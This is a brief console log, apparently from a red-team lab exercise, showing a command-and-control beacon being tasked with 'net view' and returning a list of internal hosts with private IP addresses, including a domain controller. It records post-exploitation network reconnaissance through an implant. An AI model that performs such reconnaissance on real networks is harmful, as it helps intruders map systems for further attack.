 [05/08 11:15:18] beacon> net view
[05/08 11:15:18] [*] Tasked beacon to run net view
[05/08 11:15:18] [+] host called home, sent: 105057 bytes
[05/08 11:15:20] [+] received output:
List of hosts:
[05/08 11:15:26] [+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2
STU1 192.168.52.143 500 6.1